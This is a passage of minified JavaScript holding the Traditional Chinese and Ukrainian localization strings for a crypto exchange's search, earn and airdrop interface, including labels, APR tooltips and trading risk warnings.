coins":"\u71b1\u9580\u5e63\u7a2e","Earn":"\u7406\u8ca1","moments.activity.btn.kyc2Refresh":"\u91cd\u6574","Search.NotResult":"\u672a\u627e\u5230{searchVal}\u7684\u7d50\u679c","Search.LoadFail.Tip":"\u641c\u7d22\u7d50\u679c\u52a0\u8f09\u5931\u6557","Cancel":"\u53d6\u6d88","Search.Margin":"\u69d3\u687f","Search.Perpetual":"\u6c38\u7e8c","Search.Delivery":"\u4ea4\u5272","Options":"\u671f\u6b0a","Search.SearchMoreCategories":"\u5728\u66f4\u591a\u5206\u985e\u4e2d\u641c\u7d22","Search.ViewAllSearchResult":"\u67e5\u770b{word1}\u3001{word2}\u3001{word3}\u7b49\u5168\u90e8\u7d50\u679c","Search.Suspended":"\u66ab\u505c\u4ea4\u6613","Search.Est.APR":"\u9810\u4f30\u5e74\u5229\u7387","Search.ViewMoreRelatedResults":"\u67e5\u770b\u66f4\u591a\u76f8\u95dc\u7d50\u679c","Search.GatePost":"\u52d5\u614b","Search.LiveStream":"\u76f4\u64ad","FutureEvents":"\u672a\u4f86\u4e8b\u4ef6","Search.News.Market.Analysis":"\u884c\u60c5\u5206\u6790","Explore.HowToBuy":"\u5982\u4f55\u8cfc\u8cb7","Explore.PricePrediction":"{cur}\u50f9\u683c\u9810\u6e2c","Search.tooManyAttemptsTips":"\u64cd\u4f5c\u904e\u65bc\u983b\u7e41\uff0c\u8acb\u7a0d\u5f8c\u91cd\u65b0\u67e5\u8a62","Search.CoinInfo":"{coin}\u5e63\u7a2e\u8a73\u60c5\u9801","Search.Coin.Message":"\u60a8\u662f\u5426\u60f3\u641c\u7d22{coin}\uff1f","finances.Lock & Earn":"\u5b9a\u671f\u7406\u8ca1","post.daysCounter":"{0} \u5929","QuantitativeCopy":"\u4ea4\u6613\u6a5f\u5668\u4eba","copy.futures":"\u5408\u7d04","Search.trading.apr":"\u8fd1{days}\u5929\u6536\u76ca\u7387","market.pre.trading.title":"\u76e4\u524dOTC\u4ea4\u6613","header.Copy":"\u8ddf\u55ae","HeaderActivityCenter":"\u6d3b\u52d5\u4e2d\u5fc3","header.Inscription":"\u6253\u65b0","search.Functions":"\u529f\u80fd","Pre-Market":"\u76e4\u524d\u4ea4\u6613","trade.ST":"ST","trade.day":"\u5929","no.results.found":"\u67e5\u7121\u7d50\u679c","More":"\u66f4\u591a","post.TotalReturn%":"\u7e3d\u6536\u76ca\u7387","liquidity":"\u6d41\u52d5\u6027","24H Volume":"24\u5c0f\u6642\u6210\u4ea4\u91cf","launchpad.subPrice":"\u8a8d\u8cfc\u50f9\u683c","airdrop.claimable":"\u5f85\u74dc\u5206\u7a7a\u6295","nft.endsin":"\u7d50\u675f\u65bc","search.apr.tip":"\u5e74\u5316\u6536\u76ca\u7387 (APR) =\uff08\u4e0a\u4e00\u5c0f\u6642\u6d3e\u767c\u734e\u52f5\u7e3d\u6578 x \u4e0a\u4e00\u5c0f\u6642\u6574\u9ede\u734e\u52f5\u5e63\u7a2e\u6536\u76e4\u50f9\u683c\uff09/\uff08\u4e0a\u4e00\u5c0f\u6642\u8cea\u62bc\u7e3d\u984d x \u4e0a\u4e00\u5c0f\u6642\u6574\u9ede\u8cea\u62bc\u5e63\u7a2e\u6536\u76e4\u50f9\u683c\uff09x 365 x 24 x 100%\uff0c\u6578\u64da\u6bcf\u5c0f\u6642\u66f4\u65b0\u4e00\u6b21\uff0c\u6b64\u5e74\u5316\u6536\u76ca\u7387\u70ba\u9810\u4f30\u503c\uff0c\u5177\u9ad4\u8acb\u4ee5\u5be6\u969b\u5e74\u5316\u6536\u76ca\u70ba\u6e96\u3002","simple.fixed":"\u5b9a\u671f","Long":"\u505a\u591a","Short":"\u505a\u7a7a","search.recommended":"\u63a8\u85a6\u71b1\u8a5e","search.starts.in":"\u958b\u59cb\u65bc","post.flash":"\u5feb\u8a0a","flexibleTerm":"\u6d3b\u671f","alpha.featured":"Alpha \u7cbe\u9078","pilot.chain.all":"\u5168\u90e8\u7db2\u8def","candy.airdrop":"\u7a7a\u6295","24h_vol":"24h \u6210\u4ea4\u984d","24h_vol_h2l":"24h \u6210\u4ea4\u984d\uff1a\u5f9e\u9ad8\u5230\u4f4e","liquidity_h2l":"\u6d41\u52d5\u6027\uff1a\u5f9e\u9ad8\u5230\u4f4e","FAQ":"\u5e38\u898b\u554f\u984c","you_might_like":"\u731c\u4f60\u559c\u6b22","gate.top.searches":"Gate \u71b1\u641c\u699c","you.may.like":"\u731c\u60a8\u559c\u6b61","alpha_token_high_risk":"\u9ad8\u98a8\u96aa\u4ee3\u5e63","risk.assessment":"\u4ee3\u5e63\u6aa2\u6e2c","token.high.risk":"\u6b64\u4ee3\u5e63\u70ba\u9ad8\u98a8\u96aa\u4ee3\u5e63\uff0c\u8acb\u8b39\u614e\u4ea4\u6613\u3002","token.high_risk":"\u9ad8\u98a8\u96aa\u4ee3\u5e63","liquidity.low.caution":"\u6d41\u52d5\u6027\u4e0d\u8db3 5K USDT\uff0c\u8acb\u8b39\u614e\u4ea4\u6613\u3002","quant.low.liquidity":"\u4f4e\u6d41\u52d5\u6027","airdrop.countdown":"\u7a4d\u5206\u7a7a\u6295\u5373\u5c07\u958b\u59cb\uff0c\u958b\u59cb\u6642\u9593\uff1a{time}\u3002TGE \u5e63\u7a2e\u9700\u8981\u5c08\u6848\u65b9\u6dfb\u52a0\u6d41\u52d5\u6027\u5f8c\u65b9\u53ef\u4ea4\u6613\u3002","no.quote":"\u66ab\u7121\u5831\u50f9","airdrop.progress":"\u7a4d\u5206\u7a7a\u6295\u767c\u653e\u4e2d\uff0c\u9818\u53d6\u622a\u6b62\u6642\u9593\uff1a{time}","lucky.countdown":"\u5e78\u904b\u734e\u6c60\u5373\u5c07\u958b\u59cb\uff0c\u958b\u59cb\u6642\u9593\uff1a{time}\u3002TGE \u5e63\u7a2e\u9700\u8981\u5c08\u6848\u65b9\u6dfb\u52a0\u6d41\u52d5\u6027\u5f8c\u65b9\u53ef\u4ea4\u6613\u3002","lucky.progress":"\u5e78\u904b\u734e\u6c60\u9032\u884c\u4e2d\uff0c\u958b\u734e\u6642\u9593\uff1a{time}\u3002TGE \u5e63\u7a2e\u9700\u8981\u5c08\u6848\u65b9\u6dfb\u52a0\u6d41\u52d5\u6027\u5f8c\u65b9\u53ef\u4ea4\u6613\u3002","hunt.countdown":"\u7a4d\u5206\u596a\u5bf6\u5373\u5c07\u958b\u59cb\uff0c\u958b\u59cb\u6642\u9593\uff1a{time}","hunt.progress":"\u7a4d\u5206\u596a\u5bf6\u9032\u884c\u4e2d\uff0c\u622a\u6b62\u6642\u9593\uff1a{time}","marketlist.points.airdrop":"\u7a4d\u5206\u7a7a\u6295","alpha.tab.luckypool":"\u5e78\u904b\u734e\u6c60","alpha.tab.treasurehunt":"\u7a4d\u5206\u5c0b\u5bf6","future.center.learn.more":"\u77ad\u89e3\u66f4\u591a","year.roi":"{num} \u5e74\u6b77\u53f2\u6536\u76ca\u7387","per.token":"\u6bcf\u679a {name1} {num} {name2}","annual.apr":"\u8fd1\u4e00\u5e74\u6536\u76ca\u7387","depWith.withdraw.LendEarn":"\u9918\u5e63\u5bf6","finances.AutoInvestment":"\u5b9a\u6295\u7406\u8ca1","lend_earn.eth2.staking":"\u93c8\u4e0a\u8cfa\u5e63","finances.dual.investment":"\u96d9\u5e63\u6295\u8cc7","clc.crypto":"\u62b5\u62bc\u501f\u5e63","inst.quant.title":"\u91cf\u5316\u57fa\u91d1","promo.financialList.est.apr":"\u53c3\u8003\u5e74\u5316","realtime.rate":"\u5be6\u6642\u5e74\u5229\u7387","auto_invest":"\u5b9a\u6295","high.rate":"\u9ad8\u5229\u7387","new.user":"\u65b0\u7528\u6236","ai.summarizing":"AI \u7e3d\u7d50\u4e2d...","trade.hot.search.history.perp":"\u6c38\u7e8c","no.results":"\u672a\u5339\u914d\u5230\u7d50\u679c","no.match.try":"\u6c92\u641c\u5230\u7d50\u679c\uff0c\u8a66\u8457\u554f\u4e00\u4e0b\u5176\u4ed6\u554f\u984c","calc.per":"\u6bcf\u679a {name1} \u8a08\u7b97\u4e2d {name2}","roi.day":"{num} \u65e5\u6b77\u53f2\u6536\u76ca\u7387","roi.month":"{num} \u6708\u6b77\u53f2\u6536\u76ca\u7387","gtpage.share.copysuccess":"\u8907\u88fd\u6210\u529f","bonus":"Bonus","launchpad.init":"Initial","lend_earn.bonus":"\u984d\u5916\u734e\u52f5","initial_offer":"\u9996\u767c","p.expand":"\u5c55\u958b","collapse":"\u6536\u8d77","options":"\u671f\u6b0a","airdrop.calculating":"\u8a08\u7b97\u4e2d","price.calc":"1 {symbol} = \u8a08\u7b97\u4e2d {pay_coin}","dex.trade":"\u524d\u5f80 DEX \u4ea4\u6613\u4ee3\u5e63","dex.risk.warn":"\u60a8\u5373\u5c07\u524d\u5f80 DEX\uff0c\u53ef\u53c3\u8207\u66f4\u65e9\u671f\u7684 Meme \u4ee3\u5e63\u4ea4\u6613\uff1b\u4f46\u52a0\u5bc6\u8ca8\u5e63\u4ea4\u6613\u5b58\u5728\u9ad8\u98a8\u96aa\uff0c\u50f9\u683c\u6ce2\u52d5\u5287\u70c8\u4e14\u4e0d\u53d7\u63a7\u5236\uff0c\u53ef\u80fd\u5c0e\u81f4\u672c\u91d1\u5168\u90e8\u640d\u5931\u3002\u6240\u6709\u4ea4\u6613\u7522\u751f\u7684\u76c8\u8667\u5747\u7531\u7528\u6236\u81ea\u884c\u627f\u64d4\uff0cGate \u4ea4\u6613\u6240\u4e0d\u627f\u64d4\u4efb\u4f55\u8cac\u4efb\uff0c\u8acb\u8b39\u614e\u53c3\u8207\u4e26\u81ea\u884c\u8a55\u4f30\u98a8\u96aa\u3002","not.now":"\u66ab\u4e0d\u524d\u5f80","no.remind":"\u4e0d\u518d\u63d0\u793a","go.dex":"\u524d\u5f80 DEX"}'),w=JSON.parse('{"All":"\u0412\u0441\u0435","Spot":"\u0421\u043f\u043e\u0442","Search.Moments":"\u041c\u043e\u043c\u0435\u043d\u0442\u0438","Search.Announcement":"\u041e\u0433\u043e\u043b\u043e\u0448\u0435\u043d\u043d\u044f","Search.SearchHistory":"\u0406\u0441\u0442\u043e\u0440\u0456\u044f \u043f\u043e\u0448\u0443\u043a\u0443","Trending coins":"\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0456 \u043c\u043e\u043d\u0435\u0442\u0438","Earn":"Earn","moments.activity.btn.kyc2Refresh":"\u041e\u043d\u043e\u0432\u0438\u0442\u0438","Search.NotResult":"\u041d\u0435\u043c\u0430\u0454 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0456\u0432 \u0434\u043b\u044f {searchVal}","Search.LoadFail.Tip":"\u041d\u0435 \u0432\u0434\u0430\u043b\u043e\u0441\u044f \u0437\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443","Cancel":"\u0421\u043a\u0430\u0441\u0443\u0432\u0430\u0442\u0438","Search.Margin":"\u041c\u0430\u0440\u0436\u0430","Search.Perpetual":"\u0411\u0435\u0437\u0441\u0442\u0440\u043e\u043a\u043e\u0432\u0456","Search.Delivery":"\u0414\u043e\u0441\u0442\u0430\u0432\u043a\u0430","Options":"\u041e\u043f\u0446\u0456\u043e\u043d\u0438","Search.SearchMoreCategories":"\u0428\u0443\u043a\u0430\u0439\u0442\u0435 \u0432 \u0456\u043d\u0448\u0438\u0445 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0456\u044f\u0445","Search.ViewAllSearchResult":"\u041f\u0435\u0440\u0435\u0433\u043b\u044f\u043d\u0443\u0442\u0438 \u0432\u0441\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443 \u0432 {word1}, {word2}, {word3}\u0442\u043e\u0449\u043e.","Search.Suspended":"\u041f\u0440\u0438\u0437\u0443\u043f\u0438\u043d\u0435\u043d\u043e","Search.Est.APR":"\u041f\u0440\u0438\u0431\u043b\u0438\u0437\u043d\u0438\u0439 APR","Search.ViewMoreRelatedResults":"\u041f\u0435\u0440\u0435\u0433\u043b\u044f\u043d\u0443\u0442\u0438 \u0431\u0456\u043b\u044c\u0448\u0435 \u0441\u0445\u043e\u0436\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0456\u0432","Search.GatePost":"Gate Post","Search.LiveStream":"\u041f\u0440\u044f\u043c\u0456 \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0456\u0457","FutureEvents":"\u041c\u0430\u0439\u0431\u0443\u0442\u043d\u0456 \u043f\u043e\u0434\u0456\u0457","Search.News.Market.Analysis":"\u0410\u043d\u0430\u043b\u0456\u0437 \u0440\u0438\u043d\u043a\u0443","Explore.HowToBuy":"\u042f\u043a \u043a\u0443\u043f\u0438\u0442\u0438","Explore.PricePrediction":"{cur} \u041f\u0440\u043e\u0433\u043d\u043e\u0437\u0443\u0432\u0430\u043d\u043d\u044f \u0446\u0456\u043d\u0438","Search.tooManyAttemptsTips":"\u0417\u0430\u043d\u0430\u0434\u0442\u043e \u0431\u0430\u0433\u0430\u0442\u043e \u0441\u043f\u0440\u043e\u0431. \u0411\u0443\u0434\u044c-\u043b\u0430\u0441\u043a\u0430 \u0441\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0456\u0437\u043d\u0456\u0448\u0435.","Search.CoinInfo":"\u0406\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u044f \u043f\u0440\u043e \u043c\u043e\u043d\u0435\u0442\u0443 {coin}","Search.Coin.Message":"\u0412\u0438 \u0445\u043e\u0447\u0435\u0442\u0435 \u0448\u0443\u043a\u0430\u0442\u0438 {coin}?","finances.Lock & Earn":"Lock & Earn","post.daysCounter":"{0} \u0434\u043d\u0456\u0432","QuantitativeCopy":"\u0411\u043e\u0442\u0438","copy.futures":"\u0424\'\u044e\u0447\u0435\u0440\u0441\u0438","Search.trading.apr":"{days}\u0414 \u0434\u043e\u0445\u0456\u0434 \u0443 %","market.pre.trading.title":"\u041f\u0440\u0435\u043c\u0430\u0440\u043a\u0435\u0442 \u041e\u0422\u0421","header.Copy":"\u041a\u043e\u043f\u0456\u044e\u0432\u0430\u043d\u043d\u044f","HeaderActivityCenter":"\u0426\u0435\u043d\u0442\u0440 \u0434\u0456\u044f\u043b\u044c\u043d\u043e\u0441\u0442\u0456","header.Inscription":"\u0417\u0430\u043f\u0443\u0441\u043a","search.Functions":"\u0424\u0443\u043d\u043a\u0446\u0456\u0457","Pre-Market":"\u041f\u0440\u0435\u043c\u0430\u0440\u043a\u0435\u0442","trade.ST":"ST","trade.day":"\u0414","no.results.found":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0456\u0432 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e","More":"\u0411\u0456\u043b\u044c\u0448\u0435","post.TotalReturn%":"\u0417\u0430\u0433\u0430\u043b\u044c\u043d\u0430 \u0434\u043e\u0445\u0456\u0434\u043d\u0456\u0441\u0442\u044c %","liquidity":"\u041b\u0456\u043a\u0432\u0456\u0434\u043d\u0456\u0441\u0442\u044c","24H Volume":"\u041e\u0431\'\u0454\u043c \u0437\u0430 24\u0413","launchpad.subPrice":"\u0412\u0430\u0440\u0442\u0456\u0441\u0442\u044c \u043f\u0456\u0434\u043f\u0438\u0441\u043a\u0438","airdrop.claimable":"\u0423\u0441\u044c\u043e\u0433\u043e \u0430\u0456\u0440\u0434\u0440\u043e\u043f\u0456\u0432","nft.endsin":"\u0417\u0430\u043a\u0456\u043d\u0447\u0443\u0454\u0442\u044c\u0441\u044f \u0447\u0435\u0440\u0435\u0437","search.apr.tip":"APR = (\u0417\u0430\u0433\u0430\u043b\u044c\u043d\u0430 \u0441\u0443\u043c\u0430 \u0432\u0438\u043d\u0430\u0433\u043e\u0440\u043e\u0434, \u0432\u0438\u043f\u0443\u0449\u0435\u043d\u0438\u0445 \u0437\u0430 \u043e\u0441\u0442\u0430\u043d\u043d\u044e \u0433\u043e\u0434\u0438\u043d\u0443 \xd7 \u0426\u0456\u043d\u0430 \u0437\u0430\u043a\u0440\u0438\u0442\u0442\u044f \u043c\u043e\u043d\u0435\u0442\u0438 \u0432\u0438\u043d\u0430\u0433\u043e\u0440\u043e\u0434\u0438 \u0437\u0430 \u043e\u0441\u0442\u0430\u043d\u043d\u044e \u0433\u043e\u0434\u0438\u043d\u0443) / (\u0417\u0430\u0433\u0430\u043b\u044c\u043d\u0430 \u0441\u0443\u043c\u0430 \u0432 \u0441\u0442\u0435\u0439\u043a\u0456\u043d\u0433\u0443 \u0437\u0430 \u043e\u0441\u0442\u0430\u043d\u043d\u044e \u0433\u043e\u0434\u0438\u043d\u0443 \xd7 \u0426\u0456\u043d\u0430 \u0437\u0430\u043a\u0440\u0438\u0442\u0442\u044f \u043c\u043e\u043d\u0435\u0442\u0438 \u0432 \u0441\u0442\u0435\u0439\u043a\u0456\u043d\u0433\u0443 \u0437\u0430 \u043e\u0441\u0442\u0430\u043d\u043d\u044e \u0433\u043e\u0434\u0438\u043d\u0443) \xd7 365 \xd7 24 \xd7 100%. \u0414\u0430\u043d\u0456 \u043e\u043d\u043e\u0432\u043b\u044e\u044e\u0442\u044c\u0441\u044f \u0449\u043e\u0433\u043e\u0434\u0438\u043d\u0438. APR \u0454 \u043f\u0440\u0438\u0431\u043b\u0438\u0437\u043d\u0438\u043c, \u0456 \u0444\u0430\u043a\u0442\u0438\u0447\u043d\u0430 \u0440\u0456\u0447\u043d\u0430 \u0434\u043e\u0445\u0456\u0434\u043d\u0456\u0441\u0442\u044c, \u044f\u043a\u0443 \u0432\u0438 \u0432\u0440\u0435\u0448\u0442\u0456-\u0440\u0435\u0448\u0442 \u043e\u0442\u0440\u0438\u043c\u0430\u0454\u0442\u0435, \u0431\u0443\u0434\u0435 \u0432\u0432\u0430\u0436\u0430\u0442\u0438\u0441\u044f \u043f\u0440\u0456\u043e\u0440\u0438\u0442\u0435\u0442\u043d\u043e\u044e.","simple.fixed":"\u0424\u0456\u043a\u0441\u043e\u0432\u0430\u043d\u0438\u0439","Long":"\u041b\u043e\u043d\u0433","Short":"\u0428\u043e\u0440\u0442","search.recommended":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u043e\u0432\u0430\u043d\u043e","search.starts.in":"\u041f\u043e\u0447\u043d\u0435\u0442\u044c\u0441\u044f \u0447\u0435\u0440\u0435\u0437","post.flash":"\u0412\u0430\u0436\u043b\u0438\u0432\u0456","flexibleTerm":"\u0413\u043d\u0443\u0447\u043a\u0438\u0439 \u0442\u0435\u0440\u043c\u0456\u043d","alpha.featured":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u043e\u0432\u0430\u043d\u043e \u0432 Alpha","pilot.chain.all":"\u0423\u0441\u0456 \u043c\u0435\u0440\u0435\u0436\u0456","candy.airdrop":"\u0410\u0456\u0440\u0434\u0440\u043e\u043f","24h_vol":"24\u0433\u043e\u0434 \u043e\u0431c\u044f\u0433","24h_vol_h2l":"\u041e\u0431\u0441\u044f\u0433 \u0437\u0430 24 \u0433\u043e\u0434: \u0432\u0456\u0434 \u0431\u0456\u043b\u044c\u0448\u043e\u0433\u043e \u0434\u043e \u043c\u0435\u043d\u0448\u043e\u0433\u043e","liquidity_h2l":"\u041b\u0456\u043a\u0432\u0456\u0434\u043d\u0456\u0441\u0442\u044c: \u0432\u0456\u0434 \u0432\u0438\u0441\u043e\u043a\u043e\u0457 \u0434\u043e \u043d\u0438\u0437\u044c\u043a\u043e\u0457","FAQ":"\u0427\u0430\u0441\u0442\u0456 \u043f\u0438\u0442\u0430\u043d\u043d\u044f","you_might_like":"\u0412\u0430\u043c \u043c\u043e\u0436\u0435 \u0441\u043f\u043e\u0434\u043e\u0431\u0430\u0442\u0438\u0441\u044f","gate.top.searches":"\u0422\u043e\u043f \u043f\u043e\u0448\u0443\u043a\u043e\u0432\u0438\u0445 \u0437\u0430\u043f\u0438\u0442\u0456\u0432 \u043d\u0430 Gate","you.may.like":"\u0412\u0430\u043c \u043c\u043e\u0436\u0435 \u0441\u043f\u043e\u0434\u043e\u0431\u0430\u0442\u0438\u0441\u044f","alpha_token_high_risk":"\u0412\u0438\u0441\u043e\u043a\u043e\u0440\u0438\u0437\u0438\u043a\u043e\u0432\u0438\u0439 \u0442\u043e\u043a\u0435\u043d","risk.assessment":"\u041e\u0446\u0456\u043d\u043a\u0430 \u0440\u0438\u0437\u0438\u043a\u0456\u0432","token.high.risk":"\u0426\u0435 \u0442\u043e\u043a\u0435\u043d \u0456\u0437 \u043f\u0456\u0434\u0432\u0438\u0449\u0435\u043d\u0438\u043c \u0440\u0438\u0437\u0438\u043a\u043e\u043c. \u0411\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u0442\u043e\u0440\u0433\u0443\u0439\u0442\u0435 \u0437 \u043e\u0431\u0435\u0440\u0435\u0436\u043d\u0456\u0441\u0442\u044e.","token.high_risk":"\u0422\u043e\u043a\u0435\u043d \u0456\u0437 \u043f\u0456\u0434\u0432\u0438\u0449\u0435\u043d\u0438\u043c \u0440\u0438\u0437\u0438\u043a\u043e\u043c.","liquidity.low.caution":"\u041b\u0456\u043a\u0432\u0456\u0434\u043d\u0456\u0441\u0442\u044c \u043d\u0438\u0436\u0447\u0435 5000 USDT. \u0411\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u0442\u043e\u0440\u0433\u0443\u0439\u0442\u0435 \u0437 \u043e\u0431\u0435\u0440\u0435\u0436\u043d\u0456\u0441\u0442\u044e.","quant.low.liquidity":"\u041d\u0438\u0437\u044c\u043a\u0430 \u043b\u0456\u043a\u0432\u0456\u0434\u043d\u0456\u0441\u0442\u044c","airdrop.countdown":"\u0410\u0456\u0440\u0434\u0440\u043e\u043f \u0431\u0430\u043b\u0456\u0432 \u0440\u043e\u0437\u043f\u043e\u0447\u043d\u0435\u0442\u044c\u0441\u044f \u043d\u0435\u0437\u0430\u0431\u0430\u0440\u043e\u043c. \u0427\u0430\u0441 \u043f\u043e\u0447\u0430\u0442\u043a\u0443: {time}. \u0422\u043e\u043a\u0435\u043d\u0438 TGE \u043c\u043e\u0436\u043d\u0430 \u0431\u0443\u0434\u0435 \u0442\u043e\u0440\u0433\u0443\u0432\u0430\u0442\u0438 \u043b\u0438\u0448\u0435 \u043f\u0456\u0441\u043b\u044f \u0442\u043e\u0433\u043e, \u044f\u043a \u043f\u0440\u043e\u0454\u043a\u0442 \u0434\u043e\u0434\u0430\u0441\u0442\u044c \u043b\u0456\u043a\u0432\u0456\u0434\u043d\u043e\u0441\u0442\u0456.","no.quote":"\u041a\u043e\u0442\u0438\u0440\u0443\u0432\u0430\u043d\u043d\u044f \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0435","airdrop.progress":"\u0410\u0456\u0440\u0434\u0440\u043e\u043f \u0431\u0430\u043b\u0456\u0432 \u0442\u0440\u0438\u0432\u0430\u0454. \u041a\u0456\u043d\u0446\u0435\u0432\u0438\u0439 \u0442\u0435\u0440\u043c\u0456\u043d \u043e\u0442\u0440\u0438\u043c\u0430\u043d\u043d\u044f: {time}","lucky.countdown":"\u041f\u043e\u0434\u0456\u044f Lucky Pool \u043d\u0435\u0437\u0430\u0431\u0430\u0440\u043e\u043c \u0440\u043e\u0437\u043f\u043e\u0447\u043d\u0435\u0442\u044c\u0441\u044f. \u0427\u0430\u0441 \u043f\u043e\u0447\u0430\u0442\u043a\u0443: {time}. \u0422\u043e\u043a\u0435\u043d\u0438 TGE \u043c\u043e\u0436\u043d\u0430 \u0431\u0443\u0434\u0435 \u0442\u043e\u0440\u0433\u0443\u0432\u0430\u0442\u0438 \u043b\u0438\u0448\u0435 \u043f\u0456\u0441\u043b\u044f \u0442\u043e\u0433\u043e, \u044f\u043a \u043f\u0440\u043e\u0454\u043a\u0442 \u0434\u043e\u0434\u0430\u0441\u0442\u044c \u043b\u0456\u043a\u0432\u0456\u0434\u043d\u0456\u0441\u0442\u044c.","lucky.progress":"\u041f\u043e\u0434\u0456\u044f Lucky Pool \u0442\u0440\u0438\u0432\u0430\u0454. \u0420\u043e\u0437\u0456\u0433\u0440\u0430\u0448 \u0432\u0456\u0434\u0431\u0443\u0434\u0435\u0442\u044c\u0441\u044f \u043e: {time}. \u0422\u043e\u043a\u0435\u043d\u0438 TGE \u043c\u043e\u0436\u043d\u0430 \u0431\u0443\u0434\u0435 \u0442\u043e\u0440\u0433\u0443\u0432\u0430\u0442\u0438 \u043b\u0438\u0448\u0435 \u043f\u0456\u0441\u043b\u044f \u0442\u043e\u0433\u043e, \u044f\u043a \u043f\u0440\u043e\u0454\u043a\u0442 \u0434\u043e\u0434\u0430\u0441\u0442\u044c \u043b\u0456\u043a\u0432\u0456\u0434\u043d\u0456\u0441\u0442\u044c.","hunt.countdown":"\u041f\u043e\u043b\u044e\u0432\u0430\u043d\u043d\u044f \u0437\u0430 \u0441\u043a\u0430\u0440\u0431\u0430\u043c\u0438 \u0440\u043e\u0437\u043f\u043e\u0447\u043d\u0435\u0442\u044c\u0441\u044f \u043d\u0435\u0437\u0430\u0431\u0430\u0440\u043e\u043c. \u0427\u0430\u0441 \u043f\u043e\u0447\u0430\u0442\u043a\u0443: {time}","hunt.progress":"\u041f\u043e\u043b\u044e\u0432\u0430\u043d\u043d\u044f \u0437\u0430 \u0441\u043a\u0430\u0440\u0431\u0430\u043c\u0438 \u0442\u0440\u0438\u0432\u0430\u0454. \u0427\u0430\u0441 \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043d\u044f: {time}","marketlist.points.airdrop":"\u0410\u0456\u0440\u0434\u0440\u043e\u043f \u0431\u0430\u043b\u0456\u0432","alpha.tab.luckypool":"Lucky Pool","alpha.tab.treasurehunt":"\u041f\u043e\u043b\u044e\u0432\u0430\u043d\u043d\u044f \u0437\u0430 \u0441\u043a\u0430\u0440\u0431\u0430\u043c\u0438","future.center.learn.more":"\u0414\u0456\u0437\u043d\u0430\u0442\u0438\u0441\u044f \u0431\u0456\u043b\u044c\u0448\u0435","year.roi":"{num}-\u0440\u0456\u0447\u043d\u0438\u0439 \u0456\u0441\u0442\u043e\u0440\u0438\u0447\u043d\u0438\u0439 ROI","per.token":"{num} {name2} \u0437\u0430 {name1}","annual.apr":"APR","depWith.withdraw.LendEarn":"Simple Earn","finances.AutoInvestment":"\u0410\u0432\u0442\u043e\u0456\u043d\u0432\u0435\u0441\u0442\u0443\u0432\u0430\u043d\u043d\u044f","lend_earn.eth2.staking":"\u0421\u0442\u0435\u0439\u043a\u0456\u043d\u0433","finances.dual.investment":"\u041f\u043e\u0434\u0432\u0456\u0439\u043d\u0456 \u0456\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0456\u0457","clc.crypto":"\u041a\u0440\u0438\u043f\u0442\u043e\u043f\u043e\u0437\u0438\u043a\u0430","inst.quant.title":"\u041a\u0432\u0430\u043d\u0442\u043e\u0432\u0438\u0439 \u0444\u043e\u043d\u0434","promo.financialList.est.apr":"\u041f\u0440\u0438\u0431\u043b\u0438\u0437\u043d\u0438\u0439 APR","realtime.rate":"APR \u0443 \u0440\u0435\u0436\u0438\u043c\u0456 \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0447\u0430\u0441\u0443","auto_invest":"\u0410\u0432\u0442\u043e\u0456\u043d\u0432\u0435\u0441\u0442\u0443\u0432\u0430\u043d\u043d\u044f","high.rate":"\u0412\u0438\u0441\u043e\u043a\u0430 \u0432\u0456\u0434\u0441\u043e\u0442\u043a\u043e\u0432\u0430 \u0441\u0442\u0430\u0432\u043a\u0430","new.user":"\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u0438\u0441\u0442\u0443\u0432\u0430\u0447","ai.summarizing":"\u0428\u0406 \u043f\u0456\u0434\u0441\u0443\u043c\u043e\u0432\u0443\u0454\u2026","trade.hot.search.history.perp":"\u0411\u0435\u0437\u0441\u0442\u0440\u043e\u043a\u043e\u0432\u0456","no.results":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0456\u0432 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e","no.match.try":"\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u043d\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0456\u0432 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e. \u0421\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u0456\u043d\u0448\u0435 \u0437\u0430\u043f\u0438\u0442\u0430\u043d\u043d\u044f.","calc.per":"\u0420\u043e\u0437\u0440\u0430\u0445\u0443\u043d\u043e\u043a {name2} \u043d\u0430 {name1}","roi.day":"{num}-\u0434\u0435\u043d\u043d\u0438\u0439 \u0456\u0441\u0442\u043e\u0440\u0438\u0447\u043d\u0438\u0439 ROI","roi.month":"{num}-\u043c\u0456\u0441\u044f\u0447\u043d\u0438\u0439 \u0456\u0441\u0442\u043e\u0440\u0438\u0447\u043d\u0438\u0439 ROI","gtpage.share.copysuccess":"\u041a\u043e\u043f\u0456\u044e\u0432\u0430\u043d\u043d\u044f \u0443\u0441\u043f\u0456\u0448\u043d\u043e 